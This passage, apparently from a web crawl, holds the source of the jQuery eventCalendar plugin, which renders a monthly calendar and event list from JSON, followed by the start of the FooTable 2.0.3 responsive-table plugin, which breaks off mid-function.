    version: 0.7
    date: 13-08-2015
    author:
        Jaime Fernandez (@vissit)
    company:
        Paradigma Tecnologico (@paradigmate)
    url:
   		http://www.vissit.com/projects/eventCalendar/
*/
;(function( $ ) {
	$.fn.eventCalendar = function(options){
		var calendar = this;

		if ( options.locales && typeof(options.locales) == 'string' ) {
			$.getJSON(options.locales, function(data) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, data);
				moment.locale(data.locale, options.locales.moment);
				moment.locale(data.locale);

				initEventCalendar(calendar, options);
			}).error(function() {
				showError("error getting locale json", $(this));
			});
		} else {
			if ( options.locales && options.locales.locale ) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, options.locales);
				moment.locale(options.locales.locale, options.locales.moment);
				moment.locale(options.locales.locale);
			}
			initEventCalendar(calendar, options);
		}


	};


	// define the parameters with the default values of the function
	$.fn.eventCalendar.defaults = {
	    eventsjson: 'js/events.json',
		eventsLimit: 2,
		locales: {
			locale: "en",
			txt_noEvents: "There are no events in this period",
			txt_SpecificEvents_prev: "",
			txt_SpecificEvents_after: "events:",
			txt_next: "next",
			txt_prev: "prev",
			txt_NextEvents: "Next events:",
			txt_GoToEventUrl: "See the event",
			txt_loading: "loading..."
		},
		showDayAsWeeks: true,
		startWeekOnMonday: true,
		showDayNameInCalendar: true,
		showDescription: false,
		onlyOneDescription: true,
		openEventInNewWindow: false,
		eventsScrollable: false,
		dateFormat: "D/MM/YYYY",
		jsonDateFormat: 'timestamp', // you can use also "human" 'YYYY-MM-DD HH:MM:SS'
		moveSpeed: 500,	// speed of month move when you clic on a new date
		moveOpacity: 0.15, // month and events fadeOut to this opacity
		jsonData: "", 	// to load and inline json (not ajax calls)
		cacheJson: true	// if true plugin get a json only first time and after plugin filter events
						// if false plugin get a new json on each date change
	};

	function initEventCalendar(that, options) {
		var eventsOpts = $.extend({}, $.fn.eventCalendar.defaults, options);

		// define global vars for the function
		var flags = {
			wrap: "",
			directionLeftMove: "300",
			eventsJson: {}
		};

		// each eventCalendar will execute this function
		that.each(function(){

			flags.wrap = $(this);
			flags.wrap.addClass('eventCalendar-wrap').append("<div class='eventCalendar-list-wrap'><p class='eventCalendar-subtitle'></p><span class='eventCalendar-loading'>"+eventsOpts.locales.txt_loading+"</span><div class='eventCalendar-list-content'><ul class='eventCalendar-list'></ul></div></div>");

			if (eventsOpts.eventsScrollable) {
				flags.wrap.find('.eventCalendar-list-content').addClass('scrollable');
			}

			setCalendarWidth(flags);
			$(window).resize(function(){
				setCalendarWidth(flags);
			});
			//flags.directionLeftMove = flags.wrap.width();

			// show current month
			dateSlider("current", flags, eventsOpts);

			getEvents(flags, eventsOpts, eventsOpts.eventsLimit,false,false,false,false);

			changeMonth(flags, eventsOpts);

			flags.wrap.on('click','.eventCalendar-day a',function(e){
			//flags.wrap.find('.eventCalendar-day a').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month'),
					day = $(this).parent().attr('rel');

				getEvents(flags, eventsOpts, false, year, month,day, "day");
			});
			flags.wrap.on('click','.eventCalendar-monthTitle', function(e){
			//flags.wrap.find('.eventCalendar-monthTitle').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month');

				getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, "month");
			});
		});

		/*
		// show event description
		flags.wrap.find('.eventCalendar-list').on('click','.eventCalendar-eventTitle',function(e){
		//flags.wrap.find('.eventCalendar-list .eventCalendar-eventTitle').live('click',function(e){
			if(!eventsOpts.showDescription) {
				e.preventDefault();
				var desc = $(this).parent().find('.eventCalendar-eventDesc');

				if (!desc.find('a').size()) {
					var eventUrl = $(this).attr('href');
					var eventTarget = $(this).attr('target');

					// create a button to go to event url
					desc.append('<a href="' + eventUrl + '" target="'+eventTarget+'" class="bt">'+eventsOpts.locales.txt_GoToEventUrl+'</a>');
				}

				if ( desc.is(':visible') ) {
					desc.slideUp();
				} else {
					if(eventsOpts.onlyOneDescription) {
						flags.wrap.find('.eventCalendar-eventDesc').slideUp();
					}
					desc.slideDown();
				}

			}
		});
		*/
	}

	function sortJson(a, b){
		if ( typeof a.date === 'string' ) {
			return a.date.toLowerCase() > b.date.toLowerCase() ? 1 : -1;
		}
		return a.date > b.date ? 1 : -1;
	}

	function dateSlider(show, flags, eventsOpts) {
		var $eventsCalendarSlider = $("<div class='eventCalendar-slider'></div>"),
			$eventsCalendarMonthWrap = $("<div class='eventCalendar-monthWrap'></div>"),
			$eventsCalendarTitle = $("<div class='eventCalendar-currentTitle'><a href='#' class='eventCalendar-monthTitle'></a></div>"),
			$eventsCalendarArrows = $("<a href='#' class='eventCalendar-arrow eventCalendar-prev'><span>" + eventsOpts.locales.txt_prev + "</span></a><a href='#' class='eventCalendar-arrow eventCalendar-next'><span>" + eventsOpts.locales.txt_next + "</span></a>");
			$eventsCalendarDaysList = $("<ul class='eventCalendar-daysList'></ul>"),
			date = new Date();

		if ( !flags.wrap.find('.eventCalendar-slider').length ) {
			flags.wrap.prepend($eventsCalendarSlider);
			$eventsCalendarSlider.append($eventsCalendarMonthWrap);
		} else {
			flags.wrap.find('.eventCalendar-slider').append($eventsCalendarMonthWrap);
		}

		flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-currentMonth').removeClass('eventCalendar-currentMonth').addClass('eventCalendar-oldMonth');
		$eventsCalendarMonthWrap.addClass('eventCalendar-currentMonth').append($eventsCalendarTitle, $eventsCalendarDaysList);



		// if current show current month & day
		if (show === "current") {
			day = date.getDate();
			$eventsCalendarSlider.append($eventsCalendarArrows);

		} else {
			date = new Date(flags.wrap.attr('data-current-year'),flags.wrap.attr('data-current-month'),1,0,0,0); // current visible month
			day = 0; // not show current day in days list

			moveOfMonth = 1;
			if (show === "prev") {
				moveOfMonth = -1;
			}
			date.setMonth( date.getMonth() + moveOfMonth );

			var tmpDate = new Date();
			if (date.getMonth() === tmpDate.getMonth()) {
				day = tmpDate.getDate();
			}

		}

		// get date portions
		var year = date.getFullYear(), // year of the events
			currentYear = new Date().getFullYear(), // current year
			month = date.getMonth(), // 0-11
			monthToShow = month + 1;

		if (show != "current") {
			// month change
			getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, show);
		}

		flags.wrap.attr('data-current-month',month)
			.attr('data-current-year',year);

		// add current date info
		moment.locale(eventsOpts.locales.locale);

		var formatedDate = moment(year+" "+monthToShow, "YYYY MM").format("MMMM YYYY");
		$eventsCalendarTitle.find('.eventCalendar-monthTitle').html(formatedDate);

		// print all month days
		var daysOnTheMonth = 32 - new Date(year, month, 32).getDate();
		var daysList = [],
			i;
		if (eventsOpts.showDayAsWeeks) {
			$eventsCalendarDaysList.addClass('eventCalendar-showAsWeek');

			// show day name in top of calendar
			if (eventsOpts.showDayNameInCalendar) {
				$eventsCalendarDaysList.addClass('eventCalendar-showDayNames');

				i = 0;
				// if week start on monday
				if (eventsOpts.startWeekOnMonday) {
					i = 1;
				}

				for (; i < 7; i++) {
					daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[i]+'</li>');

					if (i === 6 && eventsOpts.startWeekOnMonday) {
						// print sunday header
						daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[0]+'</li>');
					}

				}
			}

			dt=new Date(year, month, 01);
			var weekDay = dt.getDay(); // day of the week where month starts

			if (eventsOpts.startWeekOnMonday) {
				weekDay = dt.getDay() - 1;
			}
			if (weekDay < 0) { weekDay = 6; } // if -1 is because day starts on sunday(0) and week starts on monday

			for (i = weekDay; i > 0; i--) {
				daysList.push('<li class="eventCalendar-day eventCalendar-empty"></li>');
			}
		}
		for (dayCount = 1; dayCount <= daysOnTheMonth; dayCount++) {
			var dayClass = "";

			if (day > 0 && dayCount === day && year === currentYear) {
				dayClass = "today";
			}
			daysList.push('<li id="dayList_' + dayCount + '" rel="'+dayCount+'" class="eventCalendar-day '+dayClass+'"><a href="#">' + dayCount + '</a></li>');
		}
		$eventsCalendarDaysList.append(daysList.join(''));

		$eventsCalendarSlider.css('height',$eventsCalendarMonthWrap.height()+'px');
	}

	function getEvents(flags, eventsOpts, limit, year, month, day, direction) {
		limit = limit || 0;
		year = year || '';
		day = day || '';

		// to avoid problem with january (month = 0)

		if (typeof month != 'undefined') {
			month = month;
		} else {
			month = '';
		}

		//var month = month || '';
		flags.wrap.find('.eventCalendar-loading').fadeIn();

		if (eventsOpts.jsonData) {
			// user send a json in the plugin params
			eventsOpts.cacheJson = true;

			flags.eventsJson = eventsOpts.jsonData;
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);

		} else if (!eventsOpts.cacheJson || !direction) {
			// first load: load json and save it to future filters
			$.getJSON(eventsOpts.eventsjson + "?limit="+limit+"&year="+year+"&month="+month+"&day="+day, function(data) {
				flags.eventsJson = data; // save data to future filters
				getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
			}).error(function() {
				showError("error getting json: ", flags.wrap);
			});
		} else {
			// filter previus saved json
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
		}

		if (day > '') {
			flags.wrap.find('.eventCalendar-current').removeClass('eventCalendar-current');
			flags.wrap.find('#dayList_'+day).addClass('eventCalendar-current');
		}
	}

	function getEventsData(flags, eventsOpts, data, limit, year, month, day, direction){
		directionLeftMove = "-=" + flags.directionLeftMove;
		eventContentHeight = "auto";

		subtitle = flags.wrap.find('.eventCalendar-list-wrap .eventCalendar-subtitle');

		if ( !direction ) {
			// first load
			subtitle.html(eventsOpts.locales.txt_NextEvents);
			eventContentHeight = "auto";
			directionLeftMove = "-=0";
		} else {
			var jsMonth = parseInt(month) + 1,
				formatedDate;
			moment.locale(eventsOpts.locales.locale);

			if (day !== '') {
				formatedDate = moment(year+" "+jsMonth+" "+day, "YYYY MM DD").format("LL");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
				//eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
			} else {
				formatedDate = moment(year+" "+jsMonth, "YYYY MM").format("MMMM");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
			}

			if (direction === 'eventCalendar-prev') {
				directionLeftMove = "+=" + flags.directionLeftMove;
			} else if (direction === 'day' || direction === 'month') {
				directionLeftMove = "+=0";
				eventContentHeight = 0;
			}
		}

		flags.wrap.find('.eventCalendar-list').animate({
			opacity: eventsOpts.moveOpacity,
			left: directionLeftMove,
			height: eventContentHeight
		}, eventsOpts.moveSpeed, function() {
			flags.wrap.find('.eventCalendar-list').css({'left':0, 'height': 'auto'}).hide();
			//wrap.find('.eventCalendar-list li').fadeIn();

			var events = [];

			data = $(data).sort(sortJson); // sort event by dates
			// each event
			if ( data.length ) {

				// show or hide event description
				var eventDescClass = '';
				if(!eventsOpts.showDescription) {
					eventDescClass = 'eventCalendar-hidden';
				}
				var eventLinkTarget = "_self";
				if(eventsOpts.openEventInNewWindow) {
					eventLinkTarget = '_blank';
				}

				var i = 0;
				$.each(data, function(key, event) {
					var eventDateTime, eventDate, eventTime, eventYear, eventMonth, eventDay,
						eventMonthToShow, eventHour, eventMinute, eventSeconds;
					if (eventsOpts.jsonDateFormat == 'human') {
						eventDateTime = event.date.split(" ");
						eventDate = eventDateTime[0].split("-");
						eventTime = eventDateTime[1].split(":");
						eventYear = eventDate[0];
						eventMonth = parseInt(eventDate[1]) - 1;
						eventDay = parseInt(eventDate[2]);
						//eventMonthToShow = eventMonth;
						eventMonthToShow = parseInt(eventMonth) + 1;
						eventHour = eventTime[0];
						eventMinute = eventTime[1];
						eventSeconds = eventTime[2];
						eventDate = new Date(eventYear, eventMonth, eventDay, eventHour, eventMinute, eventSeconds);
					} else {
						eventDate = new Date(parseInt(event.date));
						eventYear = eventDate.getFullYear();
						eventMonth = eventDate.getMonth();
						eventDay = eventDate.getDate();
						eventMonthToShow = eventMonth + 1;
						eventHour = eventDate.getHours();
						eventMinute = eventDate.getMinutes();

					}

					if (parseInt(eventMinute) <= 9) {
						eventMinute = "0" + parseInt(eventMinute);
					}


					if (limit === 0 || limit > i) {
						// if month or day exist then only show matched events

						if ((month === false || month == eventMonth) && (day === '' || day == eventDay) && (year === '' || year == eventYear) ) {
								// if initial load then load only future events
								if (month === false && eventDate < new Date()) {
								} else {
									moment.locale(eventsOpts.locales.locale);
									//eventStringDate = eventDay + "/" + eventMonthToShow + "/" + eventYear;
									eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
									var eventTitle;

									if (event.url) {
										eventTitle = '<a href="'+event.url+'" target="' + eventLinkTarget + '" class="eventCalendar-eventTitle">' + event.title + '</a>';
									} else {
										eventTitle = '<span class="eventCalendar-eventTitle">'+event.title+'</span>';
									}
									events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'<p class="eventCalendar-eventDesc ' + eventDescClass + '">' + event.description + '</p></li>');
									//events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'</li>');
									i++;
								}
						}
					}

					// add mark in the dayList to the days with events
					if (eventYear == flags.wrap.attr('data-current-year') && eventMonth == flags.wrap.attr('data-current-month')) {
						flags.wrap.find('.eventCalendar-currentMonth .eventCalendar-daysList #dayList_' + parseInt(eventDay)).addClass('eventCalendar-dayWithEvents');
					}

				});
			}

			// there is no events on this period
			if (!events.length) {
				events.push('<li class="eventCalendar-noEvents"><p>' + eventsOpts.locales.txt_noEvents + '</p></li>');
			}
			flags.wrap.find('.eventCalendar-loading').hide();

			flags.wrap.find('.eventCalendar-list')
				.html(events.join(''));

			flags.wrap.find('.eventCalendar-list').animate({
				opacity: 1,
				height: "toggle"
			}, eventsOpts.moveSpeed);


		});
		setCalendarWidth(flags);
	}

	function changeMonth(flags, eventsOpts) {
		flags.wrap.find('.eventCalendar-arrow').click(function(e){
			e.preventDefault();
			var lastMonthMove;

			if ($(this).hasClass('eventCalendar-next')) {
				dateSlider("next", flags, eventsOpts);
				lastMonthMove = '-=' + flags.directionLeftMove;

			} else {
				dateSlider("prev", flags, eventsOpts);
				lastMonthMove = '+=' + flags.directionLeftMove;
			}

			flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').animate({
				opacity: eventsOpts.moveOpacity,
				left: lastMonthMove
			}, eventsOpts.moveSpeed, function() {
				flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').remove();
			});
		});
	}

	function showError(msg, wrap) {
		wrap.find('.eventCalendar-list-wrap').html("<span class='eventCalendar-loading eventCalendar-error'>"+msg+"</span>");
	}

	function setCalendarWidth(flags){
		// resize calendar width on window resize
		flags.directionLeftMove = flags.wrap.width();
		flags.wrap.find('.eventCalendar-monthWrap').width(flags.wrap.width() + 'px');

		flags.wrap.find('.eventCalendar-list-wrap').width(flags.wrap.width() + 'px');

	}


})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://csibologna.it/media/com_docman/js/footable.js?d9e15b75
body_size: 8523
content:
/*!
 * FooTable - Awesome Responsive Tables
 * Version : 2.0.3
 * http://fooplugins.com/plugins/footable-jquery/
 *
 * Requires jQuery - http://jquery.com/
 *
 * Copyright 2014 Steven Usher & Brad Vincent
 * Released under the MIT license
 * You are free to use FooTable in commercial projects as long as this copyright header is left intact.
 *
 * Date: 11 Nov 2014
 */
(function ($, w, undefined) {
    w.footable = {
        options: {
            delay: 100, // The number of millseconds to wait before triggering the react event
            breakpoints: { // The different screen resolution breakpoints
                phone: 480,
                tablet: 1024
            },
            parsers: {  // The default parser to parse the value out of a cell (values are used in building up row detail)
                alpha: function (cell) {
                    return $(cell).data('value') || $.trim($(cell).text());
                },
                numeric: function (cell) {
                    var val = $(cell).data('value') || $(cell).text().replace(/[^0-9.\-]/g, '');
                    val = parseFloat(val);
                    if (isNaN(val)) val = 0;
                    return val;
                }
            },
            addRowToggle: true,
            calculateWidthOverride: null,
            toggleSelector: ' > tbody > tr:not(.footable-row-detail)', //the selector to show/hide the detail row
            columnDataSelector: '> thead > tr:last-child > th, > thead > tr:last-child > td', //the selector used to find the column data in the thead
            detailSeparator: ':', //the separator character used when building up the detail row
            toggleHTMLElement: '<span />', // override this if you want to insert a click target rather than use a background image.
            createGroupedDetail: function (data) {
                var groups = { '_none': { 'name': null, 'data': [] } };
                for (var i = 0; i < data.length; i++) {
                    var groupid = data[i].group;
                    if (groupid !== null) {
                        if (!(groupid in groups))
                            groups[groupid] = { 'name': data[i].groupName || data[i].group, 'data': [] };

                        groups[groupid].data.push(data[i]);
                    } else {
                        groups._none.data.push(data[i]);
                    }
                }
                return groups;
            },
            createDetail: function (element, data, createGroupedDetail, separatorChar, classes) {
                /// <summary>This function is used by FooTable to generate the detail view seen when expanding a collapsed row.</summary>
                /// <param name="element">This is the div that contains all the detail row information, anything could be added to it.</param>
                /// <param name="data">
                ///  This is an array of objects containing the cell information for the current row.
                ///  These objects look like the below:
                ///    obj = {
                ///      'name': String, // The name of the column
                ///      'value': Object, // The value parsed from the cell using the parsers. This could be a string, a number or whatever the parser outputs.
                ///      'display': String, // This is the actual HTML from the cell, so if you have images etc you want moved this is the one to use and is the default value used.
                ///      'group': String, // This is the identifier used in the data-group attribute of the column.
                ///      'groupName': String // This is the actual name of the group the column belongs to.
                ///    }
                /// </param>
                /// <param name="createGroupedDetail">The grouping function to group the data</param>
                /// <param name="separatorChar">The separator charactor used</param>
                /// <param name="classes">The array of class names used to build up the detail row</param>

                var groups = createGroupedDetail(data);
                for (var group in groups) {
                    if (groups[group].data.length === 0) continue;
                    if (group !== '_none') element.append('<div class="' + classes.detailInnerGroup + '">' + groups[group].name + '</div>');

                    for (var j = 0; j < groups[group].data.length; j++) {
                        var separator = (groups[group].data[j].name) ? separatorChar : '';
                        element.append($('<div></div>').addClass(classes.detailInnerRow).append($('<div></div>').addClass(classes.detailInnerName)
                            .append(groups[group].data[j].name + separator)).append($('<div></div>').addClass(classes.detailInnerValue)
                            .attr('data-bind-value', groups[group].data[j].bindName).append(groups[group].data[j].display)));
                    }
                }
            },
            classes: {
                main: 'footable',
                loading: 'footable-loading',
                loaded: 'footable-loaded',
                toggle: 'footable-toggle',
                disabled: 'footable-disabled',
                detail: 'footable-row-detail',
                detailCell: 'footable-row-detail-cell',
                detailInner: 'footable-row-detail-inner',
                detailInnerRow: 'footable-row-detail-row',
                detailInnerGroup: 'footable-row-detail-group',
                detailInnerName: 'footable-row-detail-name',
                detailInnerValue: 'footable-row-detail-value',
                detailShow: 'footable-detail-show'
            },
            triggers: {
                initialize: 'footable_initialize',                      //trigger this event to force FooTable to reinitialize
                resize: 'footable_resize',                              //trigger this event to force FooTable to resize
                redraw: 'footable_redraw',                              //trigger this event to force FooTable to redraw
                toggleRow: 'footable_toggle_row',                       //trigger this event to force FooTable to toggle a row
                expandFirstRow: 'footable_expand_first_row',            //trigger this event to force FooTable to expand the first row
                expandAll: 'footable_expand_all',                       //trigger this event to force FooTable to expand all rows
                collapseAll: 'footable_collapse_all'                    //trigger this event to force FooTable to collapse all rows
            },
            events: {
                alreadyInitialized: 'footable_already_initialized',     //fires when the FooTable has already been initialized
                initializing: 'footable_initializing',                  //fires before FooTable starts initializing
                initialized: 'footable_initialized',                    //fires after FooTable has finished initializing
                resizing: 'footable_resizing',                          //fires before FooTable resizes
                resized: 'footable_resized',                            //fires after FooTable has resized
                redrawn: 'footable_redrawn',                            //fires after FooTable has redrawn
                breakpoint: 'footable_breakpoint',                      //fires inside the resize function, when a breakpoint is hit
                columnData: 'footable_column_data',                     //fires when setting up column data. Plugins should use this event to capture their own info about a column
                rowDetailUpdating: 'footable_row_detail_updating',      //fires before a detail row is updated
                rowDetailUpdated: 'footable_row_detail_updated',        //fires when a detail row is being updated
                rowCollapsed: 'footable_row_collapsed',                 //fires when a row is collapsed
                rowExpanded: 'footable_row_expanded',                   //fires when a row is expanded
                rowRemoved: 'footable_row_removed',                     //fires when a row is removed
                reset: 'footable_reset'                                 //fires when FooTable is reset
            },
            debug: false, // Whether or not to log information to the console.
            log: null
        },

        version: {
            major: 0, minor: 5,
            toString: function () {
                return w.footable.version.major + '.' + w.footable.version.minor;
            },
            parse: function (str) {
                var version = /(\d+)\.?(\d+)?\.?(\d+)?/.exec(str);
                return {
                    major: parseInt(version[1], 10) || 0,
                    minor: parseInt(version[2], 10) || 0,
                    patch: parseInt(version[3], 10) || 0
                };
            }
        },

        plugins: {
            _validate: function (plugin) {
                ///<summary>Simple validation of the <paramref name="plugin"/> to make sure any members called by FooTable actually exist.</summary>
                ///<param name="plugin">The object defining the plugin, this should implement a string property called "name" and a function called "init".</param>

                if (!$.isFunction(plugin)) {
                    if (w.footable.options.debug === true) console.error('Validation failed, expected type "function", received type "{0}".', typeof plugin);
                    return false;
                }
                var p = new plugin();
                if (typeof p['name'] !== 'string') {
                    if (w.footable.options.debug === true) console.error('Validation failed, plugin does not implement a string property called "name".', p);
                    return false;
                }
                if (!$.isFunction(p['init'])) {
                    if (w.footable.options.debug === true) console.error('Validation failed, plugin "' + p['name'] + '" does not implement a function called "init".', p);
                    return false;
                }
                if (w.footable.options.debug === true) console.log('Validation succeeded for plugin "' + p['name'] + '".', p);
                return true;
            },
            registered: [], // An array containing all registered plugins.
            register: function (plugin, options) {
                ///<summary>Registers a <paramref name="plugin"/> and its default <paramref name="options"/> with FooTable.</summary>
                ///<param name="plugin">The plugin that should implement a string property called "name" and a function called "init".</param>
                ///<param name="options">The default options to merge with the FooTable's base options.</param>

                if (w.footable.plugins._validate(plugin)) {
                    w.footable.plugins.registered.push(plugin);
                    if (typeof options === 'object') $.extend(true, w.footable.options, options);
                }
            },
            load: function(instance){
                var loaded = [], registered, i;
                for(i = 0; i < w.footable.plugins.registered.length; i++){
                    try {
                        registered = w.footable.plugins.registered[i];
                        loaded.push(new registered(instance));
                    } catch (err) {
                        if (w.footable.options.debug === true) console.error(err);
                    }
                }
                return loaded;
            },
            init: function (instance) {
                ///<summary>Loops through all registered plugins and calls the "init" method supplying the current <paramref name="instance"/> of the FooTable as the first parameter.</summary>
                ///<param name="instance">The current instance of the FooTable that the plugin is being initialized for.</param>

                for (var i = 0; i < instance.plugins.length; i++) {
                    try {
                        instance.plugins[i]['init'](instance);
                    } catch (err) {
                        if (w.footable.options.debug === true) console.error(err);
                    }
                }
            }
        }
    };

    var instanceCount = 0;

    $.fn.footable = function (options) {
        ///<summary>The main constructor call to initialize the plugin using the supplied <paramref name="options"/>.</summary>
        ///<param name="options">
        ///<para>A JSON object containing user defined options for the plugin to use. Any options not supplied will have a default value assigned.</para>
        ///<para>Check the documentation or the default options object above for more information on available options.</para>
        ///</param>

        options = options || {};
        var o = $.extend(true, {}, w.footable.options, options); //merge user and default options
        return this.each(function () {
            instanceCount++;
            var footable = new Footable(this, o, instanceCount);
            $(this).data('footable', footable);
        });
    };

    //helper for using timeouts
    function Timer() {
        ///<summary>Simple timer object created around a timeout.</summary>
        var t = this;
        t.id = null;
        t.busy = false;
        t.start = function (code, milliseconds) {
            ///<summary>Starts the timer and waits the specified amount of <paramref name="milliseconds"/> before executing the supplied <paramref name="code"/>.</summary>
            ///<param name="code">The code to execute once the timer runs out.</param>
            ///<param name="milliseconds">The time in milliseconds to wait before executing the supplied <paramref name="code"/>.</param>

            if (t.busy) {
                return;
            }
            t.stop();
            t.id = setTimeout(function () {
                code();
                t.id = null;
                t.busy = false;
            }, milliseconds);
            t.busy = true;
        };
        t.stop = function () {
            ///<summary>Stops the timer if its runnning and resets it back to its starting state.</summary>

            if (t.id !== null) {
                clearTimeout(t.id);
                t.id = null;
                t.busy = false;
            }
        };
    }

    function Footable(t, o, id) {
        ///<summary>Inits a new instance of the plugin.</summary>
        ///<param name="t">The main table element to apply this plugin to.</param>
        ///<param name="o">The options supplied to the plugin. Check the defaults object to see all available options.</param>
        ///<param name="id">The id to assign to this instance of the plugin.</param>

        var ft = this;
        ft.id = id;
        ft.table = t;
        ft.options = o;
        ft.breakpoints = [];
        ft.breakpointNames = '';
        ft.columns = {};
        ft.plugins = w.footable.plugins.load(ft);

        var opt = ft.options,
            cls = opt.classes,
            evt = opt.events,
            trg = opt.triggers,
            indexOffset = 0;

        // This object simply houses all the timers used in the FooTable.
        ft.timers = {
            resize: new Timer(),
            register: function (name) {
                ft.timers[name] = new Timer();
                return ft.timers[name];
            }
        };

        ft.init = function () {
            var $window = $(w), $table = $(ft.table);

            w.footable.plugins.init(ft);

            if ($table.hasClass(cls.loaded)) {
                //already loaded FooTable for the table, so don't init again
                ft.raise(evt.alreadyInitialized);
                return;
            }

            //raise the initializing event
            ft.raise(evt.initializing);

            $table.addClass(cls.loading);

            // Get the column data once for the life time of the plugin
            $table.find(opt.columnDataSelector).each(function () {
                var data = ft.getColumnData(this);
                ft.columns[data.index] = data;
            });

            // Create a nice friendly array to work with out of the breakpoints object.
            for (var name in opt.breakpoints) {
                ft.breakpoints.push({ 'name': name, 'width': opt.breakpoints[name] });
                ft.breakpointNames += (name + ' ');
            }

            // Sort the breakpoints so the smallest is checked first
            ft.breakpoints.sort(function (a, b) {
                return a['width'] - b['width'];
            });

            $table
                .unbind(trg.initialize)
                //bind to FooTable initialize trigger
                .bind(trg.initialize, function () {
                    //remove previous "state" (to "force" a resize)
                    $table.removeData('footable_info');
                    $table.data('breakpoint', '');

                    //trigger the FooTable resize
                    $table.trigger(trg.resize);

                    //remove the loading class
                    $table.removeClass(cls.loading);

                    //add the FooTable and loaded class
                    $table.addClass(cls.loaded).addClass(cls.main);

                    //raise the initialized event
                    ft.raise(evt.initialized);
                })
                .unbind(trg.redraw)
                //bind to FooTable redraw trigger
                .bind(trg.redraw, function () {
                    ft.redraw();
                })
                .unbind(trg.resize)
                //bind to FooTable resize trigger
                .bind(trg.resize, function () {
                    ft.resize();
                })
                .unbind(trg.expandFirstRow)
                //bind to FooTable expandFirstRow trigger
                .bind(trg.expandFirstRow, function () {
                    $table.find(opt.toggleSelector).first().not('.' + cls.detailShow).trigger(trg.toggleRow);
                })
                .unbind(trg.expandAll)
                //bind to FooTable expandFirstRow trigger
                .bind(trg.expandAll, function () {
                    $table.find(opt.toggleSelector).not('.' + cls.detailShow).trigger(trg.toggleRow);
                })
                .unbind(trg.collapseAll)
                //bind to FooTable expandFirstRow trigger
                .bind(trg.collapseAll, function () {
                    $table.find('.' + cls.detailShow).trigger(trg.toggleRow);
                });

            //trigger a FooTable initialize
            $table.trigger(trg.initialize);

            //bind to window resize
            $window
                .bind('resize.footable', function () {
                    ft.timers.resize.stop();
                    ft.timers.resize.start(function () {
                        ft.raise(trg.resize);
                    }, opt.delay);
                });
        };

        ft.addRowToggle = function () {
            if (!opt.addRowToggle) return;

            var $table = $(ft.table),
                hasToggleColumn = false;

            //first remove all toggle spans
            $table.find('span.' + cls.toggle).remove();

            for (var c in ft.columns) {
                var col = ft.columns[c];
                if (col.toggle) {
                    hasToggleColumn = true;
                    var selector = '> tbody > tr:not(.' + cls.detail + ',.' + cls.disabled + ') > td:nth-child(' + (parseInt(col.index, 10) + 1) + '),' +
                        '> tbody > tr:not(.' + cls.detail + ',.' + cls.disabled + ') > th:nth-child(' + (parseInt(col.index, 10) + 1) + ')';
                    $table.find(selector).not('.' + cls.detailCell).prepend($(opt.toggleHTMLElement).addClass(cls.toggle));
                    return;
                }
            }
            //check if we have an toggle column. If not then add it to the first column just to be safe
            if (!hasToggleColumn) {
                $table
                    .find('> tbody > tr:not(.' + cls.detail + ',.' + cls.disabled + ') > td:first-child')
                    .add('> tbody > tr:not(.' + cls.detail + ',.' + cls.disabled + ') > th:first-child')
                    .not('.' + cls.detailCell)
                    .prepend($(opt.toggleHTMLElement).addClass(cls.toggle));
            }
        };

        ft.setColumnClasses = function () {
            var $table = $(ft.table);
            for (var c in ft.columns) {
                var col = ft.columns[c];
                if (col.className !== null) {
                    var selector = '', first = true;
                    $.each(col.matches, function (m, match) { //support for colspans
                        if (!first) selector += ', ';
                        selector += '> tbody > tr:not(.' + cls.detail + ') > td:nth-child(' + (parseInt(match, 10) + 1) + ')';
                        first = false;
                    });
                    //add the className to the cells specified by data-class="blah"
                    $table.find(selector).not('.' + cls.detailCell).addClass(col.className);
                }
            }
        };

        //moved this out into it's own function so that it can be called from other add-ons
        ft.bindToggleSelectors = function () {
            var $table = $(ft.table);

            if (!ft.hasAnyBreakpointColumn()) return;

            $table.find(opt.toggleSelector).unbind(trg.toggleRow).bind(trg.toggleRow, function (e) {
                var $row = $(this).is('tr') ? $(this) : $(this).parents('tr:first');
                ft.toggleDetail($row);
            });

            $table.find(opt.toggleSelector).unbind('click.footable').bind('click.footable', function (e) {
                if ($table.is('.breakpoint') && $(e.target).is('td,th,.'+ cls.toggle)) {
                    $(this).trigger(trg.toggleRow);
                }
            });
        };

        ft.parse = function (cell, column) {
            var parser = opt.parsers[column.type] || opt.parsers.alpha;
            return parser(cell);
        };

        ft.getColumnData = function (th) {
            var $th = $(th), hide = $th.data('hide'), index = $th.index();
            hide = hide || '';
            hide = jQuery.map(hide.split(','), function (a) {
                return jQuery.trim(a);
            });
            var data = {
                'index': index,
                'hide': { },
                'type': $th.data('type') || 'alpha',
                'name': $th.data('name') || $.trim($th.text()),
                'ignore': $th.data('ignore') || false,
                'toggle': $th.data('toggle') || false,
                'className': $th.data('class') || null,
                'matches': [],
                'names': { },
                'group': $th.data('group') || null,
                'groupName': null,
                'isEditable': $th.data('editable')
            };

